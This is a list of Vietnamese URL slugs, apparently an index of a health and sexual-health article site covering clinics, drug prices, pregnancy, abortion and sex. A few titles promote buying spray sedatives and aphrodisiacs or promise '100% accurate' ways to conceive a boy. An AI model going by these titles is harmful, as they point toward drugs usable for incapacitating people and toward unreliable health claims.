    "thuoc-pacemin-cong-dung-gia-bao-nhieu-cach-su-dung",
    "phong-kham-56-hai-ba-trung-bang-gia-tot-khong",
    "phong-kham-bac-si-chau-van-tro-o-dau-co-tot-khong",
    "cach-do-chieu-dai-duong-vat-bang-thuoc",
    "cham-kinh-15-ngay-thu-que-1-vach-dam-co-thai-khong",
    "hinh-anh-sieu-am-thai-5-6-7-tuan-tuoi",
    "bi-dong-thai-nen-an-gi-va-kieng-gi",
    "bi-dong-thai-nen-lam-gi-cach-xu-ly-va-phong-tranh-dong-thai",
    "chu-ky-kinh-nguyet-ngan-15-ngay-co-binh-thuong-khong",
    "quan-lot-nu-dinh-mau-vang-la-do-dau-canh-bao",
    "6-phong-kham-phu-khoa-phu-quoc-uy-tin",
    "8-phong-kham-nam-khoa-phu-quoc-tot-nhat",
    "dia-chi-pha-thai-rach-gia-kien-giang",
    "benh-vien-quan-7-co-tot-khong-gio-lam-viec-chi-phi-kham",
    "goi-kham-suc-khoe-tong-quat-dai-hoc-y-duoc-bao-tien",
    "benh-vien-quan-1-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-2-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-3-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-4-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-6-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-5-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-8-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-9-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-12-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-10-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-binh-thanh-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-quan-11-o-dau-co-tot-khong-gio-lam-viec",
    "3-diem-g-cua-dan-ong-trong-hau-mon-nhay-cam-nhat",
    "69-tu-the-quan-he-vo-chong-webtretho",
    "tre-so-sinh-bi-mac-hoi-nguoi-co-kinh-la-nhu-the-nao",
    "tinh-trung-loang-nen-an-gi-va-nen-kieng-gi",
    "lan-dau-mat-trinh-cam-giac-the-nao-co-dau-rat-chay-mau-khong",
    "video-phau-thuat-tang-kich-thuoc-cau-nho",
    "chi-tu-tieu-bao-lau-thi-tieu-het-hoan-toan",
    "lam-hong-vung-kin-tai-benh-vien-tu-du-co-tot-khong-gia-tien",
    "thu-hep-vung-kin-tai-benh-vien-tu-du-co-tot-khong",
    "bi-rat-luoi-nguyen-nhan-va-cach-dieu-tri-hieu-qua",
    "nao-hut-thai-bao-lau-thi-quan-he-duoc",
    "top-5-phong-kham-phu-khoa-dak-nong-tot-nhat",
    "thuoc-cam-mau-adrenoxyl",
    "mat-trinh-la-gi-thu-dam-co-mat-trinh-khong",
    "thuoc-giam-can-lic-co-hai-khong-webtretho",
    "thu-dam-hau-mon-la-gi-co-tac-hai-gi-khong",
    "cay-bau-dat-dac-diem-cong-dung-va-luu-y-khi-dung",
    "phau-thuat-keo-dai-va-lam-to-cau-nho-o-dau-tphcm",
    "kichmen-1h-mua-o-dau-tphcm-chinh-hang-gia-re",
    "8-thuoc-boi-dac-tri-ngua-biu-tai-nha-hieu-qua",
    "ngua-tinh-hoan-uong-thuoc-gi-tri-dut-diem",
    "thuoc-celebrex-cong-dung-chi-dinh-gia-tien-va-luu-y",
    "noi-dom-do-trong-mieng-la-bi-gi-cach-chua-tri",
    "siro-bo-ty-p-h-thuoc-biet-duoc-cong-dung-cach-dung-gia-tien",
    "bang-gia-dot-viem-lo-tuyen-nam-2025",
    "quan-he-xong-di-tieu-va-di-rua-luon-co-thai-duoc-khong",
    "viem-co-tu-cung-co-sinh-thuong-duoc-khong",
    "6-trieu-chung-benh-sui-mao-ga-o-nu-gioi",
    "6-bai-thuoc-dan-gian-tri-ngua-biu-hieu-qua-nhat",
    "ngua-tinh-hoan-kham-chua-o-dau-tai-tphcm",
    "hinh-anh-nam-candida-soi-tuoi",
    "thuoc-bilbroxol-syrup-cong-dung-lieu-dung-gia-tien-va-luu-y",
    "5-vien-dat-tri-nam-candida-tot-nhat-hien-nay",
    "thuoc-progendo-200mg-cong-dung-cach-dung-va-gia-tien",
    "8-phong-kham-da-khoa-phu-nhuan-uy-tin",
    "cam-giac-khi-quan-he-lan-dau-se-nhu-the-nao",
    "bong-ma-de-va-rau-ngo-la-voi-co-nhung-tac-dung-gi",
    "thuoc-me-thuoc-ngu-50k-100k-dang-xit-co-hieu-qua-khong",
    "bac-si-tai-mui-hong-gioi-quan-tan-phu",
    "thuoc-ngu-50k-100k-mua-o-dau-uy-tin",
    "thuoc-kich-duc-nu-ban-o-dau-tphcm-uy-tin-nhat",
    "cong-thuc-tinh-tuoi-thai-theo-ngay-kinh-cuoi",
    "top-5-phong-kham-phu-khoa-dien-bien-uy-tin-hieu-qua",
    "top-5-phong-kham-phu-khoa-dong-nai-an-toan-hieu-qua",
    "thuoc-sustanon-250-cong-dung-cach-dung-va-gia-bao-nhieu-tien",
    "top-7-phong-kham-phu-khoa-gia-lai-uy-tin-nhat",
    "top-6-phong-kham-phu-khoa-dong-thap-tot-nhat",
    "thuoc-kich-duc-mua-o-hai-phong-tai-dau",
    "thuoc-kich-duc-nu-gia-re-tai-da-nang",
    "top-8-phong-kham-phu-khoa-ha-giang-uy-tin-hieu-qua",
    "thuoc-beo-mat-co-hay-khong",
    "thuoc-thymomodulin-la-gi-chua-duoc-benh-sui-mao-ga-khong",
    "pha-thai-o-dau-an-toan-uy-tin-tai-can-tho",
    "10-cach-nhan-biet-tinh-trung-vao-co-the",
    "8-bi-kip-quan-he-de-sinh-con-trai-chinh-xac-100",
    "khi-quan-he-co-tu-cung-mo-khong-bao-nhieu-cm",
    "quan-he-xong-nen-nam-nghieng-ben-nao",
    "mat-kinh-2-den-3-thang-quan-he-co-thai-khong",
    "chu-ky-kinh-nguyet-ngan-26-ngay-co-binh-thuong-khong",
    "so-thay-co-tu-cung-co-bi-sa-tu-cung-khong",
    "hinh-anh-tu-cung-khi-mang-thai-qua-cac-tuan-tuoi",
    "so-thay-mun-li-ti-o-co-tu-cung-la-bi-gi",
    "hinh-anh-bung-bau-1-thang-to-co-nao",
    "cach-nhin-bung-biet-co-thai-chinh-xac-nhat",
    "cam-giac-khi-tinh-trung-ban-vao-tu-cung-o-nam-gioi",
    "phu-nu-chiu-duoc-bao-nhieu-cm-khi-quan-he",
    "thuoc-kich-duc-mua-o-dau-va-co-tac-hai-gi-khong",
    "gai-vach-ngan-mui-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "thu-tinh-nhan-tao-de-co-con-trai-o-dau",
    "vien-uong-giam-can-dhc-co-tot-khong-webtretho",
    "thuoc-amaryl-4mg-cong-dung-cach-dung-va-gia-tien",
    "kieng-quan-he-bao-lau-de-sinh-con-trai-chinh-xac-nhat",
    "rau-kinh-gioi-la-gi-co-tac-dung-gi",
    "cach-thu-tieu-duong-tai-nha-chinh-xac",
    "cach-do-chieu-dai-cau-nho-bang-thuoc-ke",
    "top-10-serum-tri-tham-mun-tot-nhat-hien-nay",
    "benh-vien-da-khoa-nam-sai-gon-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-da-khoa-khu-vuc-thu-duc-o-dau-tot-khong",
    "benh-vien-da-khoa-hong-ngoc-o-dau-tot-khong-gio-lam-viec",
    "cau-be-cua-chong-qua-nho-cach-khac-phuc-don-gian",
    "phong-kham-da-khoa-linh-dam-o-dau-tot-khong-gio-lam-viec",
    "thuoc-tri-nam-terbinafine-cong-dung-lieu-dung-gia-tien",
    "duong-vat-to-qua-co-tac-hai-gi-khong",
    "cach-do-cau-nho-bang-tay-chinh-xac-nhat",
    "benh-vien-quan-y-103-o-dau-co-tot-khong-gio-lam-viec",
    "dot-sui-mao-ga-van-moc-lai-la-sao-cach-chua-triet-de",
    "cach-ve-sinh-sau-khi-dot-sui-mao-ga-tai-nha",
    "cach-chua-viem-xoang-bang-cay-hoa-ngu-sac-tai-nha",
    "tinh-dich-do-yeu-la-nhu-the-nao-cach-khac-phuc",
    "thuoc-acemuc-100mg-cong-dung-lieu-dung-gia-tien",
    "thuoc-adrenoxyl-cong-dung-lieu-dung-gia-tien",
    "dia-chi-xet-nghiem-tinh-dich-do-tai-ha-noi-uy-tin",
    "thuoc-choliver-cong-dung-lieu-dung-gia-tien",
    "tinh-dich-la-gi-tinh-dich-khac-tinh-trung-ra-sao",
    "dia-chi-xet-nghiem-tinh-dich-do-tai-tphcm-uy-tin",
    "chi-phi-sieu-am-thai-bao-nhieu-tien-nam-2025",
    "chi-phi-xet-nghiem-tinh-dich-do-benh-vien-binh-dan",
    "xet-nghiem-hiv-mat-bao-lau-thi-co-ket-qua",
    "cuong-luoi-noi-mun-thit-khong-dau-la-bi-gi",
    "bang-gia-sieu-am-thai-4d-nam-2025",
    "chi-phi-sieu-am-o-bung-het-bao-nhieu-tien",
    "sieu-am-o-bung-o-dau-tai-tphcm-uy-tin-nhat",
    "test-nhanh-sui-mao-ga-o-dau-va-chi-phi-bao-nhieu",
    "tre-kinh-5-ngay-thu-que-1-vach-thi-co-thai-khong",
    "dung-tay-dinh-tinh-trung-cham-vao-vung-kin-co-thai-khong",
    "kinh-nghiem-pha-thai-o-benh-vien-hung-vuong-webtretho",
    "bang-gia-xet-nghiem-vien-pasteur-2025",
    "xet-nghiem-hpv-o-dau-tphcm-nhanh-chong-va-chinh-xac-nhat",
    "tinh-trung-dong-dac-nhu-thach-co-sao-khong-cach-chua",
    "tu-van-pha-thai-qua-dien-thoai-mien-phi-truc-tuyen-24-gio",
    "duong-vat-qua-nhay-cam-gay-xuat-tinh-som-va-cach-khac-phuc",
    "kinh-nguyet-khong-deu-o-tuoi-20-co-sao-khong",
    "smg-la-gi-nguyen-nhan-trieu-chung-va-cach-tri",
    "chi-so-crl-trong-sieu-am-thai-la-gi",
    "nuoc-tieu-vang-nhu-nuoc-che-canh-bao-benh-nguy-hiem",
    "cu-chua-mo-mat-va-chac-khac-phuc-tai-nha",
    "hep-co-tu-cung-nguyen-nhan-dau-hieu-va-cach-dieu-tri",
    "thai-luu-thu-que-co-len-2-vach-khong",
    "thuoc-mediprist-la-thuoc-gi-cong-dung-lieu-dung-gia-tien",
    "thuoc-giam-can-lic-gia-bao-nhieu-tien-va-mua-o-dau",
    "danh-sach-nha-thuoc-quan-1-tot-uy-tin-nhat",
    "danh-sach-nha-thuoc-quan-5-uy-tin-nhat",
    "danh-sach-5-nha-thuoc-quan-2-uy-tin-nhat",
    "thuoc-misoclear-la-thuoc-gi-cong-dung-lieu-dung-gia-tien",
    "danh-sach-6-nha-thuoc-quan-3-uy-tin-nhat",
    "danh-sach-4-nha-thuoc-quan-4-uy-tin-nhat",
    "danh-sach-6-nha-thuoc-quan-6-uy-tin-nhat",
    "danh-sach-7-nha-thuoc-quan-7-tot-uy-tin-nhat",
    "danh-sach-5-nha-thuoc-quan-8-tot-uy-tin-nhat",
    "danh-sach-6-nha-thuoc-quan-binh-thanh-tot-uy-tin-nhat",
    "danh-sach-7-nha-thuoc-quan-10-tot-uy-tin-nhat",
    "danh-sach-6-nha-thuoc-quan-9-tot-uy-tin-nhat",
    "danh-sach-5-nha-thuoc-quan-12-tot-uy-tin-nhat",
    "danh-sach-8-nha-thuoc-quan-11-tot-uy-tin-nhat",
    "giam-tao-mua-o-dau-tphcm-uy-tin-nhat",
    "super-max-4d-tac-dung-cach-dung-gia-bao-nhieu-tien",
    "mua-thuoc-kich-duc-o-da-nang-gia-re-chat-luong",
    "top-10-thuoc-bo-cho-nguoi-gay-an-toan-nhat",
    "top-10-thuc-pham-chuc-nang-tang-can-nao-tot",
    "danh-sach-10-nha-thuoc-quan-tan-binh-tot-uy-tin-nhat",
    "danh-sach-nha-thuoc-quan-go-vap-tot-uy-tin-nhat",
    "danh-sach-10-nha-thuoc-quan-phu-nhuan-tot-uy-tin-nhat",
    "danh-sach-10-nha-thuoc-quan-tan-phu-tot-uy-tin-nhat",
    "danh-sach-8-nha-thuoc-o-hoc-mon-tot-uy-tin-nhat",
    "danh-sach-8-nha-thuoc-o-can-gio-tot-uy-tin-nhat",
    "dia-chi-xet-nghiem-sui-mao-ga-o-dau-tphcm-uy-tin-nhat",
    "top-10-thuoc-dac-tri-mun-com-mun-coc-tot-nhat",
    "xet-nghiem-hiv-o-benh-vien-nhiet-doi-co-chinh-xac-khong",
    "vet-khau-tang-sinh-mon-bi-dut-chi-ho-da-co-sao-khong",
    "xet-nghiem-hiv-o-pasteur-co-chinh-xac-khong-gia-tien",
    "vet-khau-tang-sinh-mon-bi-sung-hay-ho-mieng-phai-lam-sao",
    "uong-nuoc-rau-diep-ca-co-tac-dung-gi-cho-suc-khoe",
    "cau-nho-noi-mun-trang-khong-ngua-co-sao-khong",
    "hinh-anh-mun-thit-va-thuoc-chua-tri-tai-nha",
    "moc-mun-thit-o-vung-long-mu-la-bi-gi-cach-chua-tri",
    "tinh-dich-cua-phu-nu-mau-gi-mui-va-vi-gi",
    "bung-tren-to-va-cung-bat-thuong-phai-lam-sao",
    "tai-sao-khi-quan-he-lai-khong-co-nuoc-va-cach-khac-phuc",
    "hinh-anh-mun-thit-o-co-va-cach-tri",
    "duong-kinh-cau-nho-bao-nhieu-la-vua-du",
    "cach-khac-phuc-kinh-nguyet-keo-dai-hieu-qua-tai-nha",
    "kinh-nguyet-bao-nhieu-ngay-thi-het-va-binh-thuong-lai",
    "vet-trang-co-tu-cung-sinh-thiet-duong-tinh-hpv-la-sao",
    "bang-gia-xet-nghiem-benh-xa-hoi-nam-2025",
    "10-dia-chi-xet-nghiem-benh-xa-hoi-o-dau-tphcm",
    "nen-kham-phu-khoa-o-benh-vien-hay-phong-kham-tu",
    "uong-thuoc-pha-thai-bao-lau-thi-ra-tui-thai-sach-hoan-toan",
    "pha-thai-bang-thuoc-bao-lau-co-kinh-lai-binh-thuong",
    "bi-bang-huyet-sau-khi-pha-thai-nguy-hiem-khong",
    "ra-mau-do-tuoi-sau-pha-thai-bang-thuoc-co-sao-khong",
    "pha-hut-thai-2-lan-lien-tiep-co-nguy-hiem-khong",
    "huyet-trang-co-mau-nau-la-bi-gi-nguy-hiem-khong",
    "dau-num-ty-la-bieu-hien-cua-cai-gi",
    "vien-y-hoc-co-truyen-quan-doi-o-dau-tot-khong-gio-lam-viec",
    "thuoc-terbinafine-250mg-la-thuoc-gi-mua-o-dau-gia-tien",
    "cac-tu-the-lam-tinh-hap-dan-duoc-ua-chuong-nhat-hien-nay",
    "cefditoren-la-thuoc-gi-cong-dung-cach-dung-gia-tien",
    "hinh-anh-cac-tu-the-quan-he-bang-mieng-chi-tiet-nhat",
    "minirin-tab-0-1mg-cong-dung-cach-dung-gia-tien",
    "cao-bach-bo-cong-dung-cach-dung-gia-tien",
    "thuoc-duphaston-10mg-cong-dung-cach-dung-gia-tien",
    "top-10-dia-chi-kham-suc-khoe-tong-quat-tphcm-uy-tin-nhat",
    "review-tay-not-ruoi-o-benh-vien-da-lieu",
    "review-tay-not-ruoi-o-tham-my-thu-cuc",
    "benh-vien-tan-son-nhat-o-dau-tot-khong-gio-lam-viec",
    "vua-het-kinh-quan-he-co-bau-khong",
    "mat-trinh-co-nhung-dau-hieu-nao-de-nhan-biet",
    "uong-nuoc-dua-sau-khi-quan-he-de-tranh-thai-co-duoc-khong",
    "cam-thao-cong-dung-cach-dung-va-luu-y-can-biet",
    "choc-mep-lo-mep-la-gi-cach-tri-lo-mep-mieng-tai-nha",
    "cay-nu-lang-cong-dung-cach-dung-va-luu-y-can-biet",
    "cach-lam-hickey-va-cach-xoa-hickey",
    "thuoc-victoza-la-thuoc-gi-mua-o-dau-gia-tien",
    "am-ho-hay-cua-minh-la-gi-va-am-dao-la-gi-cach-phan-biet",
    "rocket-1h-co-tac-dung-trong-bao-lau",
    "be-bi-tieu-chay-nen-an-gi-va-kieng-gi",
    "thuoc-giam-can-baschi-hong-mau-moi-co-tot-khong-gia-tien",
    "8-tac-hai-cua-thuoc-giam-can-baschi-thai-lan-la-gi",
    "6-tac-hai-cua-viec-quan-he-bang-mieng-oral-sex",
    "trong-tai-co-tieng-keu-vo-ve-la-bi-gi-cach-chua-tri",
    "cach-tri-u-tai-1-ben-tai-nha-hieu-qua",
    "5-cach-nhan-biet-mang-thai-con-trai-hay-gai",
    "6-cach-chua-sui-mao-ga-o-luoi-bang-thuoc-dan-gian-tai-nha",
    "so-dien-thoai-tu-van-suc-khoe-online-mien-phi",
    "10-cach-lam-nang-len-dinh-bang-mieng",
    "thuoc-nucleo-cmp-forte-cong-dung-cach-dung-gia-tien",
    "top-10-thuoc-tang-can-cua-nhat-ban-tot-nhat-2025",
    "thuoc-erimcan-cong-dung-cach-dung-tac-dung-phu-gia-tien",
    "tiem-thuoc-tranh-thai-bao-nhieu-tien-nam-2025",
    "cay-dau-tam-8-tac-dung-chua-benh-tai-nha-hieu-qua",
    "thung-mang-nhi-co-bi-diec-khong",
    "cach-ve-sinh-tai-khi-bi-thung-mang-nhi-an-toan-tai-nha",
    "cay-co-muc-nho-noi-chua-rong-kinh-co-hieu-qua-khong",
    "mun-bi-chai-cung-duoi-da-phai-tri-nhu-the-nao",
    "chich-thuoc-ngua-thai-het-bao-nhieu-tien-chich-o-dau-tot",
    "nen-dat-vong-hay-tiem-thuoc-tranh-thai-thi-tot-hon",
    "gia-thuoc-tiem-tranh-thai-depo-provera-bao-nhieu-tien",
    "bo-thuoc-la-bao-lau-thi-co-the-binh-thuong-va-co-su-thay-doi",
    "thuoc-probio-cong-dung-cach-dung-tac-dung-phu-gia-tien",
    "8-nguyen-nhan-gay-mat-cam-giac-khi-quan-he",
    "ghe-tantra-la-gi-dung-de-lam-gi-co-tac-dung-gi",
    "quan-he-luc-nao-de-mang-thai-nhat",
    "6-tac-hai-cua-rau-diep-ca-khi-an-qua-nhieu",
    "ran-de-bi-loi-dom-co-nguy-hiem-khong",
    "8-cach-chua-mun-nhot-sung-to-tai-nha-hieu-qua",
    "loi-dom-co-tu-khoi-khong-va-meo-chua-tai-nha",
    "thuoc-progesterone-200mg-tac-dung-cach-dung-lieu-luong",
    "phong-kham-da-lieu-bac-si-vo-thi-bach-suong-o-dau-tot-khong",
    "chua-benh-tri-o-benh-vien-y-hoc-co-truyen-tphcm-co-tot-khong",
    "cat-tri-o-benh-vien-cho-ray-chi-phi-bao-nhieu-tien",
    "chi-phi-cat-tri-benh-vien-dai-hoc-y-duoc-tphcm",
    "thuoc-tri-mun-coc-phang-tren-mat-an-toan-hieu-qua",
    "tai-sao-sieu-am-nham-trai-thanh-gai",
    "top-6-thuoc-tri-mun-coc-cua-nhat-ban-tot-nhat",
    "gai-sinh-duc-nu-xuat-hien-khi-nao-nguyen-nhan-va-cach-tri",
    "nen-quan-he-luc-may-gio-de-de-mang-thai-nhat",
    "cach-tinh-ngay-rung-trung-de-sinh-con-trai",
    "buong-trung-ben-nao-sinh-con-trai-cach-sinh-con-trai",
    "noi-cuc-u-cung-nho-duoi-da-mat-la-bi-gi-cach-tri",
    "chieu-dai-trung-binh-cau-nho-viet-nam-la-bao-nhieu-cm",
    "kinh-nghiem-chua-hoc-xuong-ca-tai-nha-don-gian",
    "sieu-am-thai-4-tuan-tuoi-co-quan-trong-va-can-thiet-hay-khong",
    "thoi-gian-rung-trung-vao-ngay-thu-may-trong-chu-ki-kinh-nguyet",
    "hinh-anh-mun-com-o-mat-tay-chan-va-cach-tri-hieu-qua",
    "bang-gia-benh-vien-quan-1-cua-cac-khoa",
    "luong-y-noi-tieng-voi-bai-thuoc-chua-benh-sui-mao-ga",
    "an-trung-vit-lon-co-tot-khong-co-map-khong",
    "bang-gia-benh-vien-quan-2-cua-cac-khoa",
    "cat-amidan-bao-lau-thi-lanh-va-het-dau",
    "que-thu-tieu-duong-loai-nao-tot-cach-su-dung-tai-nha",
    "que-thu-tieu-duong-accu-chek-performa-co-tot-khong-mua-o-dau",
    "cay-hoan-ngoc-la-gi-co-tac-dung-chua-benh-gi",
    "que-thu-tieu-duong-onetouch-ultra-co-tot-khong-mua-o-dau",
    "ba-bau-bi-ho-co-dom-va-cach-tri-ho-an-toan-cho-ba-bau",
    "dia-chi-cat-bao-quy-dau-o-can-tho-nao-uy-tin-an-toan",
    "5-dia-chi-cat-bao-quy-dau-o-binh-duong-nao-uy-tin-nhat",
    "bang-gia-benh-vien-quan-3-cua-cac-khoa",
    "bang-gia-benh-vien-quan-4-cua-cac-khoa",
    "bang-gia-benh-vien-quan-5-cua-cac-khoa",
    "bang-gia-benh-vien-quan-6-cua-cac-khoa",
    "bang-gia-benh-vien-quan-7-cua-cac-khoa",
    "bang-gia-benh-vien-quan-8-cua-cac-khoa",
    "bang-gia-benh-vien-quan-9-cua-cac-khoa",
    "bang-gia-benh-vien-quan-10-cua-cac-khoa",
    "bang-gia-benh-vien-quan-11-cua-cac-khoa",
    "bang-gia-benh-vien-quan-12-cua-cac-khoa",
    "bang-gia-benh-vien-quan-tan-binh-cua-cac-khoa",
    "mau-trinh-nhu-the-nao-va-cach-phan-biet",
    "mat-cam-giac-quan-he-co-sao-khong-cach-khac-phuc",
    "dung-bao-cao-su-bi-dau-rat-khi-quan-he-nguyen-nhan-cach-tri",
    "12-cach-lam-cho-dan-ong-len-dinh-trong-1-not-nhac",
    "bang-gia-benh-vien-quan-tan-phu-cua-cac-khoa",
    "bang-gia-benh-vien-quan-phu-nhuan-cua-cac-khoa",
    "chich-thuoc-ngua-thai-bao-nhieu-tien-nam-2025",
    "mang-trinh-gia-mua-o-dau-va-gia-bao-nhieu-tien",
    "hinh-anh-bo-phan-sinh-duc-thai-nhi-15-tuan-nhan-biet-trai-gai",
    "thai-14-tuan-biet-trai-hay-gai-chua-webtretho",
    "nguyen-nhan-xi-hoi-ra-vang-dau-va-cach-dieu-tri-tai-nha",
    "het-kinh-quan-he-co-thai-hay-khong-webtretho",
    "hinh-anh-benh-nhiet-luoi-va-cach-chua-tri",
    "cach-tri-mun-dau-den-bang-baking-soda-tai-nha",
    "benh-vien-mat-thanh-pho-ho-chi-minh-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-mat-ha-noi-o-dau-tot-khong-gio-lam-viec",
    "thuoc-ursodeoxycholic-acid-la-gi-tac-dung-cach-dung-lieu-luong",
    "benh-vien-da-khoa-hong-duc-o-dau-tot-khong-gio-lam-viec",
    "phong-kham-bac-si-dinh-thi-hong-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-ito-sai-gon-dong-nai-o-dau-tot-khong-gio-lam-viec",
    "thuoc-triamcinolone-la-gi-tac-dung-cach-dung-lieu-luong",
    "benh-benh-vien-cho-ray-o-dau-tot-khong-gio-lam-viec",
    "thuoc-bidiferon-la-gi-tac-dung-cach-dung-lieu-luong",
    "thuoc-myonal-50mg-tac-dung-tri-gi-cach-dung-lieu-luong",
    "mun-cuc-cung-duoi-da-hinh-anh-va-thuoc-boi-tri",
    "benh-vien-nhan-dan-gia-dinh-o-dau-tot-khong-gio-lam-viec",
    "dia-chi-cat-bao-quy-dau-o-binh-phuoc-uy-tin-an-toan",
    "thuoc-ampicillin-500mg-vidipha-tac-dung-tri-gi-cach-dung-lieu-luong",
    "benh-chlamydia-la-gi-nguyen-nhan-trieu-chung-va-thuoc-tri",
    "thuoc-arcoxia-120mg-la-gi-tac-dung-cach-dung-lieu-luong",
    "bang-gia-benh-vien-hung-vuong-2025",
    "dieu-tri-nhan-xo-tu-cung-bang-thuoc-nam-co-duoc-khong",
    "6-dau-hieu-thai-da-lam-to-trong-tu-cung-de-nhan-biet",
    "cao-long-mu-nam-co-anh-huong-gi-khong",
    "cao-long-duong-vat-nen-hay-khong-nen-cao",
    "cao-long-mu-bi-ngua-noi-mun-phai-lam-sao",
    "y-nghia-not-ruoi-o-vung-kin-nam-gioi-va-phu-nu-tot-hay-xau",
    "thuoc-nho-mat-osla-tac-dung-cach-dung-lieu-luong",
    "phong-kham-da-khoa-yecxanh-o-dau-tot-khong-gio-lam-viec",
    "4-cach-tay-long-vung-kin-nam-tai-nha-an-toan",
    "10-phong-kham-da-lieu-quan-3-uy-tin-chat-luong-nhat",
    "4-phong-kham-da-lieu-quan-4-uy-tin-chat-luong-nhat",
    "6-phong-kham-da-lieu-quan-6-tot-chat-luong-nhat",
    "7-phong-kham-da-lieu-quan-7-uy-tin-chat-luong-nhat",
    "8-phong-kham-da-lieu-quan-8-tot-chat-luong-nhat",
    "10-phong-kham-da-lieu-tan-binh-uy-tin-chat-luong-nhat",
    "10-phong-kham-da-lieu-tan-phu-uy-tin-chat-luong-nhat",
    "10-phong-kham-da-lieu-phu-nhuan-tot-chat-luong-nhat",
    "9-phong-kham-da-lieu-quan-9-uy-tin-chat-luong-nhat",
    "top-5-bac-si-tai-mui-hong-gioi-nhat-tai-tphcm",
    "thuoc-bluemint-la-gi-tac-dung-cach-dung-lieu-luong",
    "cach-dat-lich-kham-benh-vien-phu-san-mekong",
    "tong-dai-dat-lich-kham-benh-vien-hung-vuong",
    "cay-chum-ngay-la-gi-hinh-anh-tac-dung-cach-su-dung",
    "cach-chua-hoc-xuong-ca-bang-mat-ong-co-hieu-qua-khong",
    "meo-chua-hoc-xuong-ca-cho-tre-an-toan-tai-nha",
    "massage-khong-lanh-manh-la-gi-co-bi-lay-hiv-khong",
    "cach-trong-cay-chum-ngay-cay-co-tac-hai-gi-khong",
    "phu-nu-tren-50-tuoi-con-ham-muon-khong",
    "quan-he-lan-dau-co-mang-thai-khong-vay-bac-si",
    "mat-cam-giac-khi-quan-he-nguyen-nhan-va-cach-khac-phuc",
    "cach-kich-thich-diem-g-bang-tay-giup-nang-len-dinh-de-dang",
    "tong-dai-tu-van-ve-hiv-aids-online",
    "cay-cam-thao-nam-hinh-anh-tac-dung-tac-hai",
    "dinh-lang-co-tac-dung-gi-lieu-dung-va-cac-luu-y",
    "mat-na-tinh-trung-co-that-su-tot-cho-da-mat-hay-khong",
    "tinh-trung-mau-vang-co-thu-thai-duoc-khong-anh-huong-gi-khong",
    "10-phong-kham-nam-khoa-quan-7-tot-nhat",
    "10-phong-kham-nam-khoa-quan-6-tot-nhat",
    "benh-vien-family-hospital-o-dau-tot-khong-gio-lam-viec",
    "top-8-phong-kham-nam-khoa-quan-8-tot-nhat",
    "top-8-phong-kham-nam-khoa-quan-10-tot-nhat",
    "top-8-phong-kham-nam-khoa-quan-11-tot-nhat",
    "top-1-phong-kham-nam-khoa-quan-12-tot-nhat",
    "6-phong-kham-nam-khoa-o-quan-3-uy-tin",
    "bo-phe-nam-ha-la-thuoc-gi-tac-dung-cach-dung-lieu-luong",
    "thuoc-ginkokup-120mg-tac-dung-cach-dung-lieu-luong",
    "top-12-bac-si-da-lieu-gioi-va-uy-tin-tai-tphcm",
    "danh-sach-benh-vien-cong-lap-tai-tphcm",
    "co-tu-cung-la-gi-hinh-anh-kich-thuoc-vi-tri",
    "bi-choc-mep-boi-mat-ong-co-hieu-qua-khong",
    "hinh-anh-choc-mep-va-thuc-pham-nen-kieng-an",
    "benh-vien-hoan-my-sai-gon-o-dau-tot-khong-gio-lam-viec",
    "tai-sao-khi-quan-he-con-gai-lai-met",
    "nuoc-tieu-duc-nhu-nuoc-vo-gao-la-bi-gi-cach-chua-tri",
    "tai-sao-tinh-trung-mau-vang-mui-hoi-tanh",
    "6-cach-tri-mun-coc-tai-nha-cuc-hieu-qua",
    "6-nguyen-nhan-tai-sao-lau-ngay-khong-quan-he-lai-dau",
    "chong-bi-dau-rat-khi-quan-he-la-do-dau",
    "cau-nho-bi-chay-mu-la-bi-gi-cach-dieu-tri-tai-nha",
    "tinh-trung-mau-vang-von-cuc-la-bi-gi-cach-khac-phuc-tai-nha",
    "tinh-trung-co-mui-gi-va-co-vi-nhu-the-nao",
    "benh-vien-da-lieu-dong-nai-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-mat-quoc-te-viet-nga-o-dau-tot-khong-gio-lam-viec",
    "bang-gia-benh-vien-mat-tphcm-nam-2025",
    "benh-vien-binh-dan-tphcm-o-dau-tot-khong-gio-lam-viec",
    "pha-thai-20-tuan-tuoi-co-duoc-khong-o-dau-va-chi-phi-bao-nhieu",
    "thuoc-7-mau-tri-mun-nhot-mun-boc-mun-cam-duoc-khong",
    "quan-lot-dinh-chat-nhon-la-benh-gi-chua-tri-bang-cach-nao",
    "benh-vien-da-khoa-quoc-te-vinmec-da-nang-tot-khong-gio-lam-viec",
    "thuoc-boi-choc-mep-an-toan-va-hieu-qua-nhat",
    "sin-su-la-gi-co-tot-khong-dung-co-tac-hai-gi-khong",
    "la-he-hap-mat-ong-co-tac-dung-gi-cho-suc-khoe",
    "12-cach-giam-dau-bung-kinh-tai-nha-nhanh-nhat",
    "thuoc-dac-tri-so-mui-cho-be-an-toan-hieu-qua-nhat",
    "la-he-hap-duong-phen-cho-tre-so-sinh-co-tac-dung-gi",
    "cach-dung-la-he-chua-ho-dom-so-mui",
    "diem-g-la-gi-phu-nu-co-4-diem-g-nam-o-dau",
    "propranolol-la-thuoc-gi-tac-dung-cach-dung-lieu-luong",
    "liet-duong-nguyen-nhan-trieu-chung-chan-doan-va-thuoc-tri",
    "mun-thit-thua-o-nach-nguyen-nhan-va-cach-dieu-tri-hieu-qua",
    "quan-he-ngay-den-do-co-hai-khong-co-xui-khong",
    "benh-vien-rang-ham-mat-tphcm-o-dau-tot-khong-gio-lam-viec",
    "thuoc-boi-choc-mep-acyclovir-co-hieu-qua-khong",
    "diem-g-cua-nam-gioi-nam-o-dau-cach-tim-vi-tri",
    "hinh-anh-thai-21-tuan-va-nhung-diem-can-luu-y",
